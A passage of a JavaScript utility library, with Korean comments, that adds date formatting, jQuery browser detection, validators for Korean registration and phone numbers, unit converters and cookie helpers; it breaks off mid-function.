(function(){var e=Date,$P=e.prototype,$C=e.CultureInfo,$f=[],p=function(s,l){if(!l){l=2;}return("000"+s).slice(l*-1);};e.normalizeFormat=function(a){$f=[];var t=new Date().$format(a);return $f.join("");};e.strftime=function(a,b){return new Date(b*1000).$format(a);};e.strtotime=function(a){var d=e.parse(a);d.addMinutes(d.getTimezoneOffset()*-1);return Math.round(e.UTC(d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate(),d.getUTCHours(),d.getUTCMinutes(),d.getUTCSeconds(),d.getUTCMilliseconds())/1000);};$P.$format=function(c){var x=this,y,t=function(v){$f.push(v);return x.toString(v);};return c?c.replace(/(%|\\)?.|%%/g,function(m){if(m.charAt(0)==="\\"||m.substring(0,2)==="%%"){return m.replace("\\","").replace("%%","%");}switch(m){case"d":case"%d":return t("dd");case"D":case"%a":return t("ddd");case"j":case"%e":return t("d");case"l":case"%A":return t("dddd");case"N":case"%u":return x.getDay()+1;case"S":return t("S");case"w":case"%w":return x.getDay();case"z":return x.getOrdinalNumber();case"%j":return p(x.getOrdinalNumber(),3);case"%U":var a=x.clone().set({month:0,day:1}).addDays(-1).moveToDayOfWeek(0),d2=x.clone().addDays(1).moveToDayOfWeek(0,-1);return(d2<a)?"00":p((d2.getOrdinalNumber()-a.getOrdinalNumber())/7+1);case"W":case"%V":return x.getISOWeek();case"%W":return p(x.getWeek());case"F":case"%B":return t("MMMM");case"m":case"%m":return t("MM");case"M":case"%b":case"%h":return t("MMM");case"n":return t("M");case"t":return e.getDaysInMonth(x.getFullYear(),x.getMonth());case"L":return(e.isLeapYear(x.getFullYear()))?1:0;case"o":case"%G":return x.setWeek(x.getISOWeek()).toString("yyyy");case"%g":return x.$format("%G").slice(-2);case"Y":case"%Y":return t("yyyy");case"y":case"%y":return t("yy");case"a":case"%p":return t("tt").toLowerCase();case"A":return t("tt").toUpperCase();case"g":case"%I":return t("h");case"G":return t("H");case"h":return t("hh");case"H":case"%H":return t("HH");case"i":case"%M":return t("mm");case"s":case"%S":return t("ss");case"u":return p(x.getMilliseconds(),3);case"I":return(x.isDaylightSavingTime())?1:0;case"O":return x.getUTCOffset();case"P":y=x.getUTCOffset();return y.substring(0,y.length-2)+":"+y.substring(y.length-2);case"e":case"T":case"%z":case"%Z":return x.getTimezone();case"Z":return x.getTimezoneOffset()*-60;case"B":var b=new Date();return Math.floor(((b.getHours()*3600)+(b.getMinutes()*60)+b.getSeconds()+(b.getTimezoneOffset()+60)*60)/86.4);case"c":return x.toISOString().replace(/\"/g,"");case"U":return e.strtotime("now");case"%c":return t("d")+" "+t("t");case"%C":return Math.floor(x.getFullYear()/100+1);case"%D":return t("MM/dd/yy");case"%n":return"\\n";case"%t":return"\\t";case"%r":return t("hh:mm tt");case"%R":return t("H:mm");case"%T":return t("H:mm:ss");case"%x":return t("d");case"%X":return t("t");default:$f.push(m);return m;}}):this._toString();};if(!$P.format){$P.format=$P.$format;}}());

(function($){

    /**
     * browser detect
     */
    (function(){

        $.browser = null;
        if(!$.browser){
            var ua = navigator.userAgent;
            $.browser = {};
            $.browser.mozilla = false;
            $.browser.webkit = false;
            $.browser.opera = false;
            $.browser.safari = false;
            $.browser.chrome = false;
            $.browser.msie = false;
            $.browser.ua = ua;

            $.browser.name  = navigator.appName;
            $.browser.fullVersion  = ''+parseFloat(navigator.appVersion);
            $.browser.majorVersion = parseInt(navigator.appVersion,10);
            var nameOffset,verOffset,ix;

        // In Opera, the true version is after "Opera" or after "Version"
            if ((verOffset=ua.indexOf("Opera"))!=-1) {
                $.browser.opera = true;
                $.browser.name = "Opera";
                $.browser.fullVersion = ua.substring(verOffset+6);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }

        // In Opera > 20 the true version is after "OPR"
            else if ((verOffset=ua.indexOf("OPR"))!=-1) {
                $.browser.opera = true;
                $.browser.name = "Opera";
                $.browser.fullVersion = ua.substring(verOffset+4);
            }

        // In MSIE < 11, the true version is after "MSIE" in userAgent
            else if ( (verOffset=ua.indexOf("MSIE"))!=-1) {
                $.browser.msie = true;
                $.browser.name = "Microsoft Internet Explorer";
                $.browser.fullVersion = ua.substring(verOffset+5);
            }

        // In TRIDENT (IE11) => 11, the true version is after "rv:" in userAgent
            else if (ua.indexOf("Trident")!=-1 ) {
                $.browser.msie = true;
                $.browser.name = "Microsoft Internet Explorer";
                var start = ua.indexOf("rv:")+3;
                var end = start+4;
                $.browser.fullVersion = ua.substring(start,end);
            }

        // In Chrome, the true version is after "Chrome"
            else if ((verOffset=ua.indexOf("Chrome"))!=-1) {
                $.browser.webkit = true;
                $.browser.chrome = true;
                $.browser.name = "Chrome";
                $.browser.fullVersion = ua.substring(verOffset+7);
            }
        // In Safari, the true version is after "Safari" or after "Version"
            else if ((verOffset=ua.indexOf("Safari"))!=-1) {
                $.browser.webkit = true;
                $.browser.safari = true;
                $.browser.name = "Safari";
                $.browser.fullVersion = ua.substring(verOffset+7);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In Safari, the true version is after "Safari" or after "Version"
            else if ((verOffset=ua.indexOf("AppleWebkit"))!=-1) {
                $.browser.webkit = true;
                $.browser.name = "Safari";
                $.browser.fullVersion = ua.substring(verOffset+7);
                if ((verOffset=ua.indexOf("Version"))!=-1)
                    $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In Firefox, the true version is after "Firefox"
            else if ((verOffset=ua.indexOf("Firefox"))!=-1) {
                $.browser.mozilla = true;
                $.browser.name = "Firefox";
                $.browser.fullVersion = ua.substring(verOffset+8);
            }
        // In most other browsers, "name/version" is at the end of userAgent
            else if ( (nameOffset=ua.lastIndexOf(' ')+1) < (verOffset=ua.lastIndexOf('/')) ){
                $.browser.name = ua.substring(nameOffset,verOffset);
                $.browser.fullVersion = ua.substring(verOffset+1);
                if ($.browser.name.toLowerCase()==$.browser.name.toUpperCase()) {
                    $.browser.name = navigator.appName;
                }
            }

        // trim the fullVersion string at semicolon/space if present
            if ((ix=$.browser.fullVersion.indexOf(";"))!=-1)
                $.browser.fullVersion=$.browser.fullVersion.substring(0,ix);
            if ((ix=$.browser.fullVersion.indexOf(" "))!=-1)
                $.browser.fullVersion=$.browser.fullVersion.substring(0,ix);

            $.browser.majorVersion = parseInt(''+$.browser.fullVersion,10);
            if (isNaN($.browser.majorVersion)) {
                $.browser.fullVersion  = ''+parseFloat(navigator.appVersion);
                $.browser.majorVersion = parseInt(navigator.appVersion,10);
            }
            $.browser.version = $.browser.majorVersion;

        }

        // AdobeAir Browser
        if ('AdobeAIR' == $.browser.name) $.browser.air = true;

        /*Check all mobile environments*/
        $.browser.android = (/Android/i).test(ua);
        $.browser.blackberry = (/BlackBerry/i).test(ua);
        $.browser.ios = (/iPhone|iPad|iPod/i).test(ua);
        $.browser.operaMobile = (/Opera Mini/i).test(ua);
        $.browser.windowsMobile = (/IEMobile/i).test(ua);
        $.browser.mobile = $.browser.android || $.browser.blackberry || $.browser.ios || $.browser.windowsMobile || $.browser.operaMobile;

        $.browser.os = "Unknown OS";
        $.browser.windows = false;
        $.browser.mac = false;
        $.browser.linux = false;
        $.browser.unix = false;
        if (navigator.appVersion.indexOf("Win")!=-1) {
            $.browser.os="Windows";
            $.browser.windows = true;
        }
        if (navigator.appVersion.indexOf("Mac")!=-1) {
            $.browser.os="Mac";
            $.browser.mac = true;
        }
        if (navigator.appVersion.indexOf("X11")!=-1) {
            $.browser.os="Unix";
            $.browser.unix = true;
        }
        if (navigator.appVersion.indexOf("Linux")!=-1) {
            $.browser.os="Linux";
            $.browser.linux = true;
        }
    })();

    /**
     * jQuery
     * @name $
     * @class jQuery Library
     */

    /**
     * @name $.planactor
     * @memberOf $
     */
    if (!$.planactor) $.planactor = new Object();

    /**
     * Validate 및 기본문자열 함수
     * @memberOf $
     */
    $.extend({
        /**
         * @memberOf $
         */
        regexp : {
            rrn : /^(\d{6})-?([1234]\d{6})$/,
            brn : /^(\d{3})-?(\d{2})-?(\d{5})$/,
            hostname : /(?:(?:((https?|ftp|telnet|mms):\/\/)?|[\s\t\r\n\[\]\`\<\>\"\'])((?:[\w$\-_\.+!*\'\(\),]|%[0-9a-f][0-9a-f])*\:(?:[\w$\-_\.+!*\'\(\),;\?&=]|%[0-9a-f][0-9a-f])+\@)?(?:((?:(?:[a-z0-9\-가-힣]+\.)+[a-z0-9\-]{2,})|(?:[\d]{1,3}\.){3}[\d]{1,3})|localhost)(?:\:([0-9]+))?((?:\/(?:[\w$\-_\.+!*\'\(\),;:@&=ㄱ-ㅎㅏ-ㅣ가-힣]|%[0-9a-f][0-9a-f])+)*)(?:\/([^\s\/\?\.:<>|#]*(?:\.[^\s\/\?:<>|#]+)*))?(\/?[\?;](?:[a-z0-9\-]+(?:=[^\s:&<>]*)?\&)*[a-z0-9\-]+(?:=[^\s:&<>]*)?)?(#[\w\-]+)?)/im,
            date : /^(\d{4})[-\.\/\s](\d{1,2})[-\.\/\s](\d{1,2})$/
        },
        /**
         * STRING, NUMBER, ARRAY 등 데이터 관련 함수
         * @memberOf $
         */
        isEmpty : function(value){
            return (null == value || '' == String(value).trim());
        },
        isNotEmpty : function(value){
            return !$.isEmpty(value);
        },
        isRequired : function(value){
            return $.isNotEmpty(value);
        },
        isNumber : function(value){
            return $.isNumeric(value);
        },
        isDigit : function(value){
            return /^[0-9]*$/.test(value);
        },
        isString : function(value){
            return ('string' == $.type(value));
        },
        isObject : function(value){
            return ('object' == $.type(value));
        },
        isArray : function(value){
            return ('array' == $.type(value));
        },
        isJson : function(value){
            if ($.toString(value).blank()) return false;
            value = value.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@');
            value = value.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']');
            value = value.replace(/(?:^|:|,)(?:\s*\[)+/g, '');
            return (/^[\],:{}\s]*$/).test(value);
        },
        /**
         * 범위 min ~ max
         * 최소 isLength(2) 최소 2보다 커야될 경우
         * 최대 isLength(0,10) 최대 10보다 작아야될 경우
         * @param value
         * @param min
         * @param max
         * @returns {Boolean}
         */
        isLength : function(value, min, max){
            value = String(value);
            if ($.isEmpty(min)) min = 0;
            return (value.length >= min && ($.isEmpty(max) || value.length <= max));
        },
        isRange : function(value, min, max){
            if (false == $.isNumber(value)) return false;
            value = Number(value);
            if ($.isEmpty(min)) min = 0;
            return (value >= Number(min) && ($.isEmpty(max) || value <= Number(max)));
        },
        isAlpha : function(value){
            return /^[a-zA-Z]*$/.test(value);
        },
        isAlnum : function(value){
            return /^[a-zA-Z0-9]*$/.test(value);
        },
        isEmail : function(value){
            return /\w{1,}[@][\w\-]{1,}([.]([\w\-]{1,})){1,3}$/.test(value);
        },
        isHostname : function(value){
            return $.regexp.hostname.test(value);
        },
        isDate : function(value){
            value = String(value);
            var regexp = $.regexp.date;
            if (!regexp.test(value)) {
                return false;
            }
            var d = new Date(value.replace(regexp, '$2/$3/$1'));
            return (parseInt(RegExp.$2, 10) == (1+d.getMonth()))
                    && (parseInt(RegExp.$3, 10) == d.getDate())
                    && (parseInt(RegExp.$1, 10) == d.getFullYear());
        },
        isCurrency : function(value){
            return (0 == value) || /^[\-\+]?([1-9]{1}[0-9]{0,2}((\,[0-9]{3})*|([0-9])*))$/.test(value);
        },
        isCurrencyDollar : function(value){
            return (0 == value) || /^[\-\+]?[\$]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(value);
        },
        isRrn : function(value){
            value = String(value);
            if (!$.regexp.rrn.test(value)) return false;
            value = value.replace(/-/g,'');
            var year = ((value.charAt(6) <= "2") ? "19" : "20") + value.substr(0, 2);
            var month = value.substr(2, 2);
            var day = value.substr(4, 2);
            var birth = year + '/' + month + '/' + day;
            if (!this.isDate(birth)) return false;
            var weight = '234567892345';
            var sum = 0;
            for (var i = 0; i < 12; i++) {
                sum = sum + (parseInt(value.substr(i, 1)) * parseInt(weight.substr(i, 1)));
            }
            var result = 11 - (sum % 11);
            if (result == 10) result = 0;
            else if (result == 11) result = 1;
            if (result != parseInt(value.substr(12, 1))) return false;
            return true;
        },
        isBrn : function(value){
            value = String(value);
            if (!$.regexp.brn.test(value)) return false;
            value = value.replace(/-/g,'');
            var weight = '137137135';
            var sum = 0;
            for (var i = 0; i < 9; i++) sum += (parseInt(value.substr(i, 1)) * parseInt(weight.substr(i, 1)));
            sum += parseInt((value.substr(8, 1) * 5) / 10);
            if ((10 - sum % 10) % 10 != value.substr(9, 1)) return false;
            return true;
        },
        isDisplay : function(element){
            element = $(element).get(0);
            while(element && 'BODY' != element.tagName) {
                if('none' == element.style.display || 'hidden' == element.style.visibility){
                    return false;
                }
                element = element.parentNode;
            }
            return true;
        },
        isPhone : function(value){
            return (this.isLength(value, 8, 14) && (
                    /^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/.test(value) ||
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/.test(value)
                ));
        },
        isMobile : function(value){
            value = String(value);
            return (this.isLength(value, 10, 14) &&
                /^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/.test(value));
        },
        /**
         * 전화번호 형식으로 변환 (01012341234 => 010-1234-1234)
         * @param string | number
         * @return string
         */
        toPhone : function(value){
            value = String(value);
            return value.replace(
                    /^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                );
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (value, decimals, dec_point, thousands_sep) {
            var n = value, c = isNaN(decimals = Math.abs(decimals)) ? 0 : decimals;
            var d = dec_point == undefined ? "." : dec_point;
            var t = thousands_sep == undefined ? "," : thousands_sep, s = n < 0 ? "-" : "";
            var i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", j = (j = i.length) > 3 ? j % 3 : 0;
            return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
        },
        toHostname : function(value){
            value = String(value);
            var match = value.match($.regexp.hostname);
            return (match) ? (!match[1]) ? 'http://'+match[0] : match[0] : value;
        },
        toDate : function(value, replace){
            var match = value.match($.regexp.date);
            var value = $.sprintf('%04d-%02d-%02d', parseInt(match[1]), parseInt(match[2]), parseInt(match[3]));
            return value.replace($.regexp.date, replace || '$1-$2-$3');
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (bytes, decimals){
            decimals = (decimals > 0)?decimals:2;
            if (bytes == 0) return '0 Byte';
            var k = 1024; // byte, KB 단위는 1024 씩 증가
            var sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'];
            var i = parseInt(Math.floor(Math.log(bytes) / Math.log(k)));
            return (bytes / Math.pow(k, i)).toFixed(decimals) + ' ' + sizes[i];
        },
        // 전송속도 bps 단위변환 (bit per second)
        toBpsUnit : function (bytes){
            if(bytes == 0) return '0 bps';
            var bits = bytes*8; // bytes -> bit 변환
            var k = 1000; // bps, Kbps 단위는 1000 씩 증가
            var sizes = ['bps', 'Kbps', 'Mbps', 'Gbps', 'Tbps', 'Pbps', 'Ebps', 'Zbps', 'Ybps'];
            var i = Math.floor(Math.log(bits) / Math.log(k));
            return (bits / Math.pow(k, i)).toPrecision(3) + ' ' + sizes[i];
        },
        /**
         * 문자열 형변환 (null, undefined는 공백으로 처리된다)
         */
        toString : function(value){
            if (null == value) value = '';
            return String(value);
        },
        // 문자열 byte 계산 (한글 2byte 계산)
        bytes : function(value){
            value = String(value);
            var length = 0;
            for (var i=0; i<value.length; i++) {
                   length += (value.charCodeAt(i) > 128) ? 2 : 1;
            }
            return length;
        },
        // 문자열 자르기 계산 (한글 2byte 계산)
        strcut : function(value, length){
            value = String(value);
            var l = 0;
            for (var i=0; i<value.length; i++) {
                   l += (value.charCodeAt(i) > 128) ? 2 : 1;
                   if (l > length) return value.substring(0,i);
            }
            return value;
        },
        /**
         * rgb to hex 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToHex : function(r,g,b){
            var r = parseInt(r);
            var g = parseInt(g);
            var b = parseInt(b);
            var rgb = b | (g << 8) | (r << 16);
            return '#' + rgb.toString(16);
        },
        rgbToCmyk : function(r,g,b){
            var C = 0, M = 0, Y = 0, K = 0;
            var r = parseInt(r,10);
            var g = parseInt(g,10);
            var b = parseInt(b,10);

            if (r<0 || g<0 || b<0 || r>255 || g>255 || b>255) {
                throw 'RGB values must be in the range 0 to 255.';
                return;
            }

            // BLACK
            if (r==0 && g==0 && b==0) {
                K = 1;
                return [0,0,0,1];
            }
            C = 1 - (r/255);
            M = 1 - (g/255);
            Y = 1 - (b/255);

            var minCMY = Math.min(C,Math.min(M,Y));
            C = (C - minCMY) / (1 - minCMY) ;
            M = (M - minCMY) / (1 - minCMY) ;
            Y = (Y - minCMY) / (1 - minCMY) ;
            K = minCMY;

            return [C,M,Y,K];
        },
        /**
         * hex to rgb 코드로 변경
         * $.hexToRgb('#ffffff')
         * @param string
         * @return string
         */
        hexToRgb : function(hex){
            hex = hex.replace('#','');

            if (6 === hex.length){
                var r = parseInt(hex.substring(0,2),16);
                var g = parseInt(hex.substring(2,4),16);
                var b = parseInt(hex.substring(4,6),16);
            } else if (3 <= hex.length) {
                var hexr = hex.substring(0,1), r = parseInt(hexr+hexr,16);
                var hexg = hex.substring(1,2), g = parseInt(hexg+hexg,16);
                var hexb = hex.substring(2,3), b = parseInt(hexb+hexb,16);
            } else {
                throw 'HEX values must be in the length 3 or 6';
                return;
            }
            return [r,g,b];
        },
        /**
         * inch => mm 단위환산
         * @param inch
         */
        inchToMM : function(inch){
            return Number(inch)*25.4;
        },
        /**
         * inch => px 단위환산
         * @param inch
         * @param dpi
         * @return mm
         */
        inchToPX : function(inch, dpi){
            return Number(inch)*Number(dpi);
        },
        /**
         * mm => inch 단위환산
         * @param mm
         * @return inch
         */
        mmToInch : function(mm){
            return Number(mm)/25.4;
        },
        /**
         * mm => px 단위환산
         * @param mm
         * @param dpi
         * @return px
         */
        mmToPX : function(mm, dpi){
            return Number(mm)/25.4*Number(dpi);
        },
        /**
         * px => inch 단위환산
         * @param px
         * @param dpi
         * @return inch
         */
        pxToInch : function(px, dpi){
            return Number(px)/Number(dpi);
        },
        /**
         * px => mm 단위환산
         * @param px
         * @param dpi
         * @return mm
         */
        pxToMM : function(px, dpi){
            return Number(px)/Number(dpi)*25.4;
        },
        /**
         * hex to cmyk
         *
         */
        hexToCmyk : function(hex){
            var rgb = $.hexToRgb(hex);
            return $.rgbToCmyk(rgb[0], rgb[1], rgb[2]);
        },
        jsonDecode : function(value){
            return JSON.parse(value);
        },
        jsonEncode : function(value){
            return JSON.stringify(value);
        },
        /**
         * 배열병합
         * @see join()
         * @param separator
         * @param array
         * @return string
         */
        implode : function(separator, array){
            if ($.isArray(array)){
                return array.join(separator);
            }
            return '';
        },
        /**
         * 문자열 분할
         * @see split()
         * @param string|regexp
         * @return array
         */
        explode : function(){
            var string, delimiter = /\s+/;
            switch(arguments.length){
                case 1:
                    string      = arguments[0];
                    break;
                case 2:
                    delimiter   = arguments[0];
                    string      = arguments[1];
                    break;
                default:
                    return false;
            }
            if ($.isEmpty(string)) return false;
            return String(string).split(delimiter);
        },
        sprintf : sprintf,
        vsprintf : vsprintf,
        bookmark : function(title, href){
            if ($.browser.msie){
                window.external.AddFavorite(href,title);
            } else if ($.browser.mozilla) {
                window.sidebar.addPanel(href,title,"");
            } else if ($.browser.opera) {
                var elem = document.createElement('a');
                elem.setAttribute('href',href);
                elem.setAttribute('title',title);
                elem.setAttribute('rel','sidebar');
                elem.click();
            } else {
                //alert('Press ctrl+D to bookmark (Command+D for macs) after you click Ok');
                alert('현재 페이지를 즐겨찾기 하실려면 단축키 CTRL+D를 눌러주세요!\n\n※ mac은 Command+D를 눌러주세요.');
            }
        },
        /**
         * 이미지 등 리사이즈
         * @param number width
         * @param number height
         * @param number maxWidth
         * @param number maxHeight
         * @param boolean scalable (true일 경우 width,height가 max보다 작더라도 최대크기 기준으로 확장된다.)
         * @return {'width':number,'height':number}
         */
        resize : function(width, height, maxWidth, maxHeight, scalable){
            var scaleX = maxWidth / width;
            var scaleY = maxHeight / height;
            var scale = (scaleX < scaleY) ? scaleX : scaleY;
            if (true !== scalable){
                if (scale > 1) scale = 1;
            }
            return {'width': scale*width,'height': scale*height};
        },
        /**
         * ex) Planactor.popupWindow('../popup.php','popup',300,300,'no','no','no');
         * @param {Object} url
         * @param {Object} name
         * @param {Object} width
         * @param {Object} height
         * @param {Object} status
         * @param {Object} scrollbars
         * @param {Object} resize
         */
        windowopen : function(options) {
            options = $.extend({
                url     : 'about:blank',
                /*
                _blank  - URL is loaded into a new window. This is default
                _parent - URL is loaded into the parent frame
                _self   - URL replaces the current page
                _top    - URL replaces any framesets that may be loaded
                name    - The name of the window
                */
                name    : '_blank',
                width   : 200,
                height  : 200,
                left    : null,
                top     : null,
                channelmode : 'no', // IE only
                fullscreen  : 'no', // IE only
                location    : 'no', // Opera only
                menubar     : 'no',
                resizable   : 'no', // IE only
                scrollbars  : 'no', // IE, Firefox & Opera only
                status      : 'no',
                titlebar    : 'no',
                toolbar     : 'no'  // IE and Firefox only
            }, options);
            var url = options.url, name = options.name;
            delete options.url; delete options.name;
            if (null == options.left)   options.left    = (screen.width-Number(options.width))/2;
            if (null == options.top)    options.top     = (screen.height-Number(options.height))/2;
            var specs = [];
            $.each(options, function(k,v){
                specs.push(k+'='+v);
            });
            var openwin = window.open(url,name,specs.join(','));
            if (openwin == null){
                // 팝업 실패 시 오류처리
                alert('팝업 창을 활성화 해주세요.');
            }
        },
        /**
         * Planactor.setCookie
         * Planactor.setCookie('test','str',86400,'/','test.com')
         *
         * @param {string} name
         * @param {string} value (json type)
         * @param {integer} expires 만료기한 ex) 60 -> 60초 후 만료됨.
         * @param {string} path
         * @param {string} domain
         * @param {boolean} secure
         */
        setCookie : function(name, value, options) {
            options = $.extend({
                expires : 86400,
                path : '/',
                domain : null,
                secure : false
            }, options);
            if (!$.isString(name)) throw new PlanactorException('Planactor.setCookie name is not defined.');
            switch($.type(value)){
                case 'array': case 'object':
                    value = $.jsonEncode(value);
                    break;
                default:
            }
            if(options.expires > 0){
                var timestamp = 1000*options.expires;
                var today = new Date();
                options.expires = new Date();
                options.expires.setTime(today.getTime()+timestamp);
            }
            var cookie = name + "=" + escape(value) +
                ((options.expires) ? "; expires=" + options.expires.toGMTString() : "") +
                ((options.path) ? "; path=" + options.path : "") +
                ((options.domain) ? "; domain=" + options.domain : "") +
                ((options.secure) ? "; secure" : "");
            document.cookie = cookie;
            return this;
        },
        /**
         * Planactor.getCookie
         * Planactor.getCookie('test');
         *
         * @param {Object} name
         */
        getCookie : function(name) {
            var dc = document.cookie;
            var prefix = name + "=";
            var begin = dc.indexOf("; " + prefix);
            if (begin == -1){
                begin = dc.indexOf(prefix);
                if (begin != 0) return null;
            }else begin += 2;
            var end = document.cookie.indexOf(";", begin);
            if (end == -1) end = dc.length;
            var value = unescape(dc.substring(begin + prefix.length, end));
            if ($.isJson(value)) return $.jsonDecode(value);
            return value;
        },
        /**
         * Planactor.removeCookie
         * Planactor.removeCookie('test','/','test.com')
         *
         * @param {Object} name
         * @param {Object} path
         * @param {Object} domain
         */
        removeCookie : function(name, options) {
            if($.getCookie(name)){
                options = $.extend({
                    path : '/',
                    domain : null
                }, options);
            var cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
                ((options.path) ? '; path=' + options.path : '') +
                ((options.domain) ? '; domain=' + options.domain : '');
            document.cookie = cookie;
            }
            return this;
        },
        any : function(object, callback){
            if ($.isArray(object)) {
                return object.any(callback);
            } else if ($.isObject(object)) {
                if ($.isFunction(callback)){
                    for(var i in object){
                        if (true === $.proxy(callback,object)(i, object[i])){
                            return true;
                        }
                    }
                }
                return false;
            } else {
                throw new PlanactorException('object type error.');
            }
        },
        all : function(object, callback){
            if ($.isArray(object)) {
                return object.all(callback);
            } else if ($.isObject(object)) {
                if ($.isFunction(callback)){
                    for(var i in object){
                        if (true !== $.proxy(callback,object)(i, object[i])){
                            return false;
                        }
                    }
                }
                return true;
            } else {
                throw new PlanactorException('object type error.');
            }
        },
        /**
         * 찾고자 하는 element를 반환한다.
         * @param function callback
         * @return element
         */
        detect : function(object, callback){
            if ($.isArray(object)) {
                return object.detect(callback);
            } else if ($.isObject(object)) {
                var val = {};
                if ($.isFunction(callback)){
                    $.any(object, function(key, value){
                        if (true === $.proxy(callback,object)(key, value)){
                            val[key] = value;
                            return true;
                        }
                        return false;
                    });
                } else {
                    $.any(object, function(key, value){
                        if (value === callback[key]){
                            val[key] = value;
                            return true;
                        }
                        return false;
                    });
                }
                return val;
            } else {
                throw new PlanactorException('object type error.');
            }
        }
    });

    /**
     * @name Number
     * @class Number
     */
    $.extend(Number.prototype, {
        /**
         * @memberOf Number
         * @returns
         */
        isNumber : function(){
            return $.isNumber(this);
        },
        isDigit : function(){
            return $.isDigit(this);
        },
        isLength : function(min, max){
            return $.isLength(this, min, max);
        },
        isRange : function(min, max){
            return $.isRange(this, min, max);
        },
        isRrn : function(){
            return $.isRrn(this);
        },
        isBrn : function(){
            return $.isBrn(this);
        },
        isMobile : function(){
            return $.isMobile(this);
        },
        isPhone : function(){
            return $.isPhone(this);
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (decimals, dec_point, thousands_sep) {
            return $.toNumber(this, decimals, dec_point, thousands_sep);
        },
        toPhone : function(){
            return $.toPhone(this);
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (decimals){
            return $.toByteUnit(this, decimals);
        },
        // bps 단위변환
        toBpsUnit : function (){
            return $.toBpsUnit(this);
        },
        abs : function(){
            return Math.abs(this);
        },
        ceil : function(){
            return Math.ceil(this);
        },
        round : function(fixed){
            return (fixed && $.isDigit(fixed)) ? this.toFixed(fixed) : Math.round(this);
        },
        floor : function(){
            return Math.floor(this);
        }
    });

    /**
     * @name String
     * @class String
     */
    $.extend(String.prototype, {
        /**
         * @memberOf String
         * @returns
         */
        blank : function() {
            return /^\s*$/.test(this);
        },
		trim : function(){
			return this.replace(/(^\s*)|(\s*$)/gi, '');
		},
		ext : function(){
		    var last = this.lastIndexOf('.');
		    if (-1 == last) return null;
		    return this.substr(last+1).trim().toLowerCase();
		},
        isEmpty : function(){
            return ('null' == this || 'undefined' == this || '' == this.trim());
        },
        isRequired : function(){
            return !$.isEmpty(this);
        },
        isNumber : function(){
            return $.isNumber(this);
        },
        isDigit : function(){
            return $.isDigit(this);
        },
        isString : function(){
            return $.isString(this);
        },
        isLength : function(min, max){
            return $.isLength(this, min, max);
        },
        isRange : function(min, max){
            return $.isRange(this, min, max);
        },
        isAlpha : function(){
            return $.isAlpha(this);
        },
        isAlnum : function(){
            return $.isAlnum(this);
        },
        isEmail : function(){
            return $.isEmail(this);
        },
        isHostname : function(){
            return $.isHostname(this);
        },
        isDate : function(){
            return $.isDate(this);
        },
        isCurrency : function(){
            return $.isCurrency(this);
        },
        isCurrencyDollar : function(){
            return $.isCurrencyDollar(this);
        },
        isPhone : function(){
            return $.isPhone(this);
        },
        isMobile : function(){
            return $.isMobile(this);
        },
        isRrn : function(){
            return $.isRrn(this);
        },
        isBrn : function(){
            return $.isBrn(this);
        },
        isHex : function(){
            return /^#[a-zA-Z0-9]{3,6}$/.test(this);
        },
        // default $.toNumber(1000,0,'.',',');
        toNumber : function (decimals, dec_point, thousands_sep) {
            return $.toNumber(this, decimals, dec_point, thousands_sep);
        },
        toPhone : function(){
            return $.toPhone(this);
        },
        // filesize 단위변환 (GB, MB...)
        toByteUnit : function (decimals){
            return $.toByteUnit(this, decimals);
        },
        // bps 단위변환
        toBpsUnit : function (){
            return $.toBpsUnit(this);
        },
        // 문자열 byte 계산 (한글 2byte 계산)
        bytes : function(){
            return $.bytes(this);
        },
        // 문자열 자르기 계산 (한글 2byte 계산)
        strcut : function(length){
            return $.strcut(this, length);
        },
        // 정규식 변환전 문자열 escape에 사용
        // new RegExp("("+String(search).escapeRex()+")", "ig" );
        escapeRex : function(){
            return this.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
        },
        // 문자열 하일라이트 치환
        highlight : function(search, replace){
            if (!replace) replace = '<span style="color:#2692fe;font-weight:bold;">$1</span>';
            var search = new RegExp("("+String(search).escapeRex()+")", "ig" );
            return this.replace(search, replace);
        },
        /**
         * rgb to hex 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToHex : function(object){
            var digits = /(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this);

            var hex = $.rgbToHex(digits[3], digits[4], digits[5]);
            if (!object){
                return digits[0].replace(digits[2],hex);
            } else {
                return hex;
            }
        },
        /**
         * rgb to cmyk 코드로 변경
         * "string... rgb(120, 120, 240) string...".rgbToHex()
         * object=true이면 HEX코드만 return
         * @param boolean
         * @return string
         */
        rgbToCmyk : function(object){
